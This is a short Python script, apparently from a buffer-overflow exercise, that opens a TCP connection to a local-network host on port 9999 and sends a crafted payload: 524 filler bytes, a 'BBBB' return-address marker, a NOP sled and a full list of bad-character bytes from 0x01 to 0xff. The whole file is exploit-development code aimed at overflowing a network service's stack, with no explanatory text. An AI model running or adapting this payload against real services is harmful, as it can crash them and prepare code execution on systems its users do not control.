 import sys
import socket

try:
    host = '192.168.43.14'
    port = 9999
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect((host, port))
    bad_char = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
    bad_char += "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
    bad_char += "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
    bad_char += "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
    bad_char += "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
    bad_char += "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
    bad_char += "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
    bad_char += "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
    bad_char += "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
    bad_char += "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
    bad_char += "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
    bad_char += "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
    bad_char += "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
    bad_char += "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
    bad_char += "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
    bad_char += "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"

    deger = "A"*524 + "BBBB" + "\x90"*10 + bad_char
    s.sendall(deger)
    print("Ok Send!")

except:
    print("Unable Connect !!")
    sys.exit(0)

~
~